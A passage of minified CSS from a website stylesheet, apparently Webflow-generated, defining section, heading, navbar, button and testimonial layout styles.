h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-14 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-14 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-14 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-14 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-14 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-14 li{margin-bottom:.5rem}.spark-absolute-dark-background{background-color:var(--spark-library--foreground-interactive-hover);width:100%;height:50%;position:absolute;inset:auto auto 0% 0%}.spark-section-15{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-15 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-15 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-15 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-15 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-15 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-15 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-15 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-15 li{margin-bottom:.5rem}.spark-section-16{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-16 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-16 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-16 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-16 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-16 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-16 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-16 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-16 li{margin-bottom:.5rem}.spark-max-width-730{flex:none;max-width:730px}.spark-section-17{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-17.spark-dark-hero-background-image{background-image:linear-gradient(74.2deg,var(--spark-library--foreground-interactive-hover),#0000),url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65e1993779342d008f73ba9b_image.webp);color:var(--spark-library--white);background-position:0 0,50% 0;background-repeat:repeat,no-repeat;background-size:auto,cover;min-height:80vh}.spark-section-17 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-17 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-17 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-17 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-17 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-17 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-17 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-17 li{margin-bottom:.5rem}.spark-tabs-content{width:100%}.spark-flat-tab{box-shadow:0 3px 0 0 var(--spark-library--background--interactive);color:var(--spark-library--black);background-color:#0000;padding:24px 80px;transition:box-shadow .3s,color .15s}.spark-flat-tab:hover{box-shadow:0 3px 0 0 var(--spark-library--light-steel-purple);opacity:1;color:var(--spark-library--foreground-interactive)}.spark-flat-tab.w--current{border-bottom-color:var(--spark-library--foreground-interactive);box-shadow:0 3px 0 0 var(--spark-library--foreground-interactive);color:var(--spark-library--foreground-interactive);background-color:#0000}.spark-flat-tab.spark-small{box-shadow:none;text-align:center;flex-flow:row;justify-content:flex-start;align-items:center;padding-left:0;padding-right:0;display:block}.spark-flat-tab.spark-small.w--current{box-shadow:0 3px 0 0 var(--bin-purple);color:var(--bin-purple);flex:1;margin-right:0;padding-left:0;padding-right:0;transition:box-shadow .3s,color .15s}.spark-super-simple-flat-tabs-menu{grid-column-gap:166px;grid-row-gap:166px;box-shadow:none;text-align:left;justify-content:flex-start;margin-bottom:100px;display:flex}.spark-tabs-parent{text-align:left;font-family:"Exo 2",sans-serif;font-weight:600}.spark-section-18{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-18 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-18 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-18 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-18 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-18 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-18 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-18 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-18 li{margin-bottom:.5rem}.spark-section-19{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-19.spark-primary-dark-background{background-color:var(--spark-library--foreground-interactive-hover);color:var(--spark-library--white)}.spark-section-19 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-19 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-19 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-19 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-19 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-19 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-19 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-19 li{margin-bottom:.5rem}.spark-grid-image{border-radius:8px;width:100%;display:block;position:relative}.spark-three-image-grid{grid-column-gap:32px;grid-row-gap:32px;grid-template-areas:"Area Area-2""Area Area-3";align-items:center}.spark-max-width-600{max-width:600px}.spark-secondary-paragraph-12{color:var(--spark-library--foreground-secondary);margin-bottom:64px}.spark-social-row{grid-column-gap:24px;justify-content:center;width:100%;display:flex}.spark-team-member-details{max-width:590px}.spark-square-image{border-radius:12px;width:100%}.spark-wrapped-team-card{grid-column-gap:24px;justify-content:flex-start;align-items:flex-start;display:flex}.spark-wrapped-team-card.spark-stacked{grid-column-gap:24px;grid-row-gap:24px;text-align:center;border:1px solid #0000;flex-direction:column;justify-content:center;align-items:center;padding:8px;transition:border-color .15s}.spark-wrapped-team-card.spark-stacked:hover{border:1px solid var(--spark-library--foreground-secondary);border-radius:8px;padding:8px}.spark-four-column-team-grid{grid-column-gap:64px;grid-row-gap:64px;grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.spark-secondary-paragraph-13,.spark-secondary-paragraph-14{color:var(--spark-library--foreground-secondary);margin-bottom:64px}.spark-section-20{width:100%;padding:10px 64px 176px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-20 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-20 h4{margin-top:0;margin-bottom:1rem;font-family:"Exo 2",sans-serif;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-20 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-20 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-20 h3{margin-top:.5rem;margin-bottom:1rem;font-family:"Exo 2",sans-serif;font-size:31px;font-weight:700;line-height:1.3}.spark-section-20 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-20 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-20 li{margin-bottom:.5rem}.spark-max-width-731{flex:none;max-width:730px}.spark-section-21{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-21.spark-dark-hero-background-image{background-image:linear-gradient(74.2deg,var(--spark-library--foreground-interactive-hover),#0000),url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65e1993779342d008f73ba9b_image.webp);color:var(--spark-library--white);background-position:0 0,50% 0;background-repeat:repeat,no-repeat;background-size:auto,cover;min-height:80vh}.spark-section-21 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-21 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-21 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-21 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-21 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-21 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-21 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-21 li{margin-bottom:.5rem}.spark-secondary-paragraph-15{color:var(--spark-library--foreground-secondary);margin-bottom:64px}.spark-section-22{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-22 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-22 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-22 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-22 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-22 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-22 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-22 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-22 li{margin-bottom:.5rem}.spark-secondary-paragraph-16{color:var(--spark-library--foreground-secondary);margin-bottom:64px}.spark-section-23{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-23 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-23 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-23 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-23 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-23 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-23 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-23 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-23 li{margin-bottom:.5rem}.spark-secondary-paragraph-17{color:var(--spark-library--foreground-secondary);margin-bottom:64px}.spark-2-column-flex-2{grid-column-gap:64px;grid-row-gap:64px;justify-content:space-between;display:flex}.spark-section-24{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-24 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-24 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-24 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-24 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-24 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-24 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-24 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-24 li{margin-bottom:.5rem}.uui-navbar02_menu-button{padding:0}.uui-button{grid-column-gap:.5rem;border:1px solid var(--untitled-ui--primary600);background-color:var(--untitled-ui--primary600);color:var(--untitled-ui--white);text-align:center;white-space:nowrap;border-radius:.5rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5;text-decoration:none;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.uui-button:hover{border-color:var(--untitled-ui--primary700);background-color:var(--untitled-ui--primary700)}.uui-button:focus{background-color:var(--untitled-ui--primary600);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--untitled-ui--primary100)}.uui-button-tertiary-gray{grid-column-gap:.5rem;color:var(--untitled-ui--gray600);white-space:nowrap;background-color:#0000;border:1px solid #0000;border-radius:.5rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5;text-decoration:none;transition:all .3s;display:flex}.uui-button-tertiary-gray:hover{background-color:var(--untitled-ui--gray50);color:var(--untitled-ui--gray700)}.uui-button-secondary-gray{grid-column-gap:.5rem;border:1px solid var(--untitled-ui--gray300);background-color:var(--untitled-ui--white);color:var(--untitled-ui--gray700);text-align:center;white-space:nowrap;border-radius:.5rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5;text-decoration:none;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.uui-button-secondary-gray:hover{background-color:var(--untitled-ui--gray50);color:var(--untitled-ui--gray800)}.uui-button-secondary-gray:focus{background-color:var(--untitled-ui--white);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--untitled-ui--gray100)}.uui-button-secondary-gray.show-tablet,.show-tablet{display:none}.uui-navbar02_button-wrapper{grid-column-gap:.75rem;grid-row-gap:.75rem;align-items:center;display:flex}.uui-navbar02_menu-right{grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:flex}.uui-navbar02_link{color:var(--untitled-ui--gray600);align-items:center;padding:1.75rem 1rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;transition:all .3s}.uui-navbar02_link:hover{color:var(--untitled-ui--gray700)}.uui-navbar02_link.w--current{color:#000}.uui-navbar02_dropdown-right-overlay-absolute{background-color:var(--untitled-ui--gray50);min-width:100vw;position:absolute;inset:0% auto 0% 0%}.uui-button-link{grid-column-gap:.5rem;color:var(--untitled-ui--primary700);white-space:nowrap;background-color:#0000;justify-content:center;align-items:center;padding:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5;text-decoration:none;transition:all .3s;display:flex}.uui-button-link:hover{color:var(--untitled-ui--primary800)}.uui-button-link.is-button-xsmall{font-size:.875rem}.uui-button-link.is-alternate{color:var(--untitled-ui--white)}.uui-button-link-gray{grid-column-gap:.5rem;color:var(--untitled-ui--gray600);white-space:nowrap;background-color:#0000;justify-content:flex-start;align-items:center;padding:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5;text-decoration:none;transition:all .3s;display:flex}.uui-button-link-gray:hover{color:var(--untitled-ui--gray700)}.uui-button-link-gray.is-button-xsmall{font-size:.875rem}.uui-button-row{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-wrap:wrap;align-items:center;display:flex}.uui-button-row.button-row-center{justify-content:center}.uui-navbar02_dropdown-content-button-wrapper{letter-spacing:normal;margin-top:.75rem;font-size:.875rem}.uui-text-size-small{color:var(--untitled-ui--gray600);letter-spacing:normal;font-family:"Exo 2",sans-serif;font-size:.875rem;font-weight:500;line-height:1.5}.uui-navbar02_item-heading{color:var(--untitled-ui--gray900);margin-bottom:.25rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-weight:600}.uui-navbar02_item-heading.margin-bottom-0{margin-bottom:0}.uui-navbar02_blog-content{flex-direction:column;justify-content:flex-start;font-weight:400;display:flex}.uui-navbar02_blog-image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.uui-navbar02_blog-image-wrapper{border-radius:.375rem;width:100%;margin-bottom:1.5rem;padding-top:55%;position:relative;overflow:hidden}.uui-navbar02_blog-item{border-radius:.5rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:max-content;grid-auto-columns:1fr;padding:.75rem;text-decoration:none;transition:all .3s;display:flex}.uui-navbar02_blog-item:hover{background-color:var(--untitled-ui--white)}.uui-navbar02_dropdown-blog-item-wrapper{flex-direction:column;grid-template-rows:auto auto auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;align-items:flex-start}.uui-navbar02_dropdown-content-wrapper{z-index:1;grid-template-rows:max-content;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid;position:relative}.uui-navbar02_dropdown-content-right{grid-column-gap:16px;grid-row-gap:16px;flex:1;grid-template-rows:max-content auto;grid-template-columns:1fr;grid-auto-columns:1fr;max-width:22rem;padding:1.25rem;position:relative}.uui-badge-small-success{grid-column-gap:.25rem;background-color:var(--untitled-ui--success50);color:var(--untitled-ui--success700);white-space:nowrap;mix-blend-mode:multiply;border-radius:10rem;align-items:center;padding:.125rem .5rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:.75rem;font-weight:500;display:flex}.uui-navbar02_text-wrapper{grid-column-gap:.5rem;grid-row-gap:0px;align-items:center;margin-bottom:.25rem;display:flex}.uui-navbar02_item-right{flex-direction:column;justify-content:center;align-items:flex-start;font-weight:400;display:flex}.uui-icon-1x1-xsmall{width:1.5rem;height:1.5rem}.uui-navbar02_icon-wrapper{color:var(--untitled-ui--primary600);flex:none}.uui-navbar02_dropdown-link{grid-column-gap:1rem;grid-row-gap:0px;border-radius:.5rem;grid-template-rows:auto;grid-template-columns:max-content 1fr;grid-auto-columns:1fr;align-items:flex-start;padding:.75rem;text-decoration:none;transition:all .3s;display:grid}.uui-navbar02_dropdown-link:hover{background-color:var(--untitled-ui--gray50)}.uui-navbar02_heading{color:var(--untitled-ui--primary600);letter-spacing:normal;margin-top:0;margin-bottom:.25rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:.875rem;font-weight:600}.uui-navbar02_dropdown-link-list{grid-column-gap:0px;grid-row-gap:.5rem;grid-template-rows:max-content;grid-template-columns:1fr;grid-auto-rows:max-content;grid-auto-columns:1fr;display:grid}.uui-navbar02_dropdown-content-left{grid-column-gap:2rem;grid-row-gap:0px;flex:1;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;padding:2rem 2rem 2rem 0;display:grid}.uui-navbar02_dropdown-content{width:100%;display:flex}.uui-navbar02_container{justify-content:space-between;align-items:center;width:100%;max-width:80rem;height:100%;margin-left:auto;margin-right:auto;display:flex}.uui-navbar02_dropdown-list{box-shadow:0 12px 16px -4px #00000014,0 4px 6px -2px #10182808}.uui-navbar02_dropdown-list.w--open{background-color:#fff;width:100vw;min-width:100vw;max-width:100%;padding-left:2rem;padding-right:2rem;position:absolute;inset:5.0625rem auto auto 0%;overflow:hidden}.uui-dropdown-icon{justify-content:center;align-items:center;width:1.25rem;height:1.25rem;margin-right:1rem;display:flex;position:absolute;inset:auto 0% auto auto}.uui-navbar02_dropdown-toggle{color:var(--untitled-ui--gray600);align-items:center;padding:1.75rem 2.5rem 1.75rem 1rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;transition:all .3s;display:flex}.uui-navbar02_dropdown-toggle:hover{color:var(--untitled-ui--gray700)}.uui-navbar02_menu-dropdown{position:static}.uui-navbar02_menu{flex:1;justify-content:space-between;align-items:center;margin-left:1.5rem;display:flex;position:static}.uui-logo_image{flex:none;width:auto;height:100%;display:none}.uui-logo_logotype{flex:none;width:auto;height:100%}.uui-logo_logomark-dot{z-index:1;background-image:linear-gradient(26.5deg,#6941c6,#53389e);border-radius:50%;width:50%;height:50%;position:relative}.uui-logo_logomark-blur{z-index:2;-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background-color:#fff3;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;width:100%;height:50%;position:absolute;inset:50% 0% 0%;overflow:hidden}.uui-styleguide_logomark-bg{border-radius:8px;width:2rem;height:2rem;position:absolute;inset:0%}.uui-logo_logomark{border:.1px solid #dae0e8;border-radius:.5rem;flex:none;justify-content:center;align-items:center;width:2rem;height:2rem;display:flex;position:relative;overflow:hidden;box-shadow:0 1px 1px #1018280f,0 1px 2px #1018281a}.uui-logo_component{flex-wrap:nowrap;width:auto;height:2rem;display:flex}.uui-navbar02_logo-link{padding-left:0}.uui-navbar02_component{border-bottom:1px solid var(--untitled-ui--gray100);background-color:#fff;align-items:center;min-height:5rem;padding-left:2rem;padding-right:2rem;display:flex}.uui-testimonial03_logo{max-height:3rem}.uui-testimonial03_divider{background-color:var(--untitled-ui--gray200);align-self:stretch;width:1px;margin-left:1.25rem;margin-right:1.25rem}.uui-text-size-medium{color:var(--untitled-ui--gray600);letter-spacing:normal;font-family:"Exo 2",sans-serif;font-size:1rem;font-weight:400;line-height:1.5}.uui-text-size-medium.text-color-white{color:var(--untitled-ui--white)}.uui-text-size-medium.text-color-primary700{color:var(--untitled-ui--primary700)}.uui-heading-tiny{color:var(--untitled-ui--gray900);letter-spacing:normal;margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.125rem;font-weight:600;line-height:1.5}.uui-testimonial03_client-image{object-fit:cover;border-radius:100%;width:3.5rem;min-width:3.5rem;height:3.5rem;min-height:3.5rem}.uui-testimonial03_client-image-wrapper{margin-right:1rem}.uui-testimonial03_client{text-align:left;align-items:center;display:flex}.uui-heading-medium{color:var(--untitled-ui--gray900);margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:2.25rem;font-weight:600;line-height:1.3}.uui-heading-medium.text-weight-medium{font-weight:500}.uui-testimonial03_rating-icon{color:var(--untitled-ui--warning300);justify-content:center;align-items:center;width:1.25rem;height:1.25rem;margin-left:.125rem;margin-right:.125rem;display:flex}.uui-testimonial03_rating-wrapper{display:flex}.uui-testimonial03_component{grid-column-gap:2rem;grid-row-gap:2rem;text-align:center;flex-direction:column;align-items:center;display:flex}.uui-max-width-xlarge{width:100%;max-width:64rem}.align-center{margin-left:auto;margin-right:auto}.uui-padding-vertical-xhuge{padding-top:3rem;padding-bottom:7rem}.uui-container-large{width:100%;max-width:80rem;margin-left:auto;margin-right:auto}.uui-page-padding{padding-left:0;padding-right:0}.uui-testimonial14_client-heading{color:var(--untitled-ui--gray900);letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600}.uui-testimonial14_customer-image{object-fit:cover;border-radius:100%;width:3rem;min-width:3rem;height:3rem;min-height:3rem}.uui-testimonial14_client-image-wrapper{margin-right:.75rem}.uui-testimonial14_client{text-align:left;align-items:center;margin-top:1.5rem;display:flex}.uui-heading-xxsmall{color:var(--untitled-ui--gray900);letter-spacing:normal;margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.25rem;font-weight:600;line-height:1.5}.uui-heading-xxsmall.text-weight-medium{font-weight:500}.uui-testimonial14_rating-icon{color:var(--untitled-ui--warning300);justify-content:center;align-items:center;width:1.25rem;height:1.25rem;margin-right:.25rem;display:flex}.uui-testimonial14_rating-wrapper{align-items:center;margin-bottom:1.5rem;display:flex}.uui-testimonial14_content{border:1px solid var(--untitled-ui--gray50);background-color:var(--untitled-ui--gray50);border-radius:1rem;flex-direction:column;justify-content:space-between;align-items:flex-start;width:100%;margin-bottom:2rem;padding:2rem;display:inline-block}.uui-testimonial14_component{column-count:3;column-gap:2rem;margin-top:4rem}.uui-text-size-large{color:var(--spark-library--white);letter-spacing:normal;font-family:"Exo 2",sans-serif;font-size:1.125rem;line-height:1.5}.uui-space-xsmall{width:100%;min-height:1rem}.uui-max-width-large{width:100%;max-width:48rem}.uui-max-width-large.align-center{max-width:49.5rem;margin-left:auto;margin-right:auto}.uui-text-align-center{text-align:center}.uui-testimonial16_client-heading{color:var(--untitled-ui--gray900);letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600}.uui-testimonial16_customer-image{object-fit:cover;border-radius:100%;width:3rem;min-width:3rem;height:3rem;min-height:3rem}.uui-testimonial16_client-image-wrapper{margin-right:.75rem}.uui-testimonial16_client{text-align:left;align-items:center;display:flex}.uui-testimonial16_rating-icon{color:var(--untitled-ui--warning300);justify-content:center;align-items:center;width:1.25rem;height:1.25rem;margin-right:.25rem;display:flex}.uui-testimonial16_rating-wrapper{align-items:center;display:flex}.uui-testimonial16_content{grid-column-gap:1.5rem;grid-row-gap:1.5rem;border:1px solid var(--untitled-ui--gray50);background-color:var(--untitled-ui--gray50);border-radius:1rem;flex-direction:column;justify-content:space-between;align-items:flex-start;width:25rem;min-width:25rem;margin-right:2rem;padding:2rem;display:flex}.uui-testimonial16_loop-trigger{display:flex}.uui-testimonial16_component{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;align-items:stretch;margin-top:4rem;display:flex}.uui-section_testimonial16{overflow:hidden}.uui-testimonial18_slide-nav{height:1.75rem;font-size:.5rem;inset:auto auto 0% 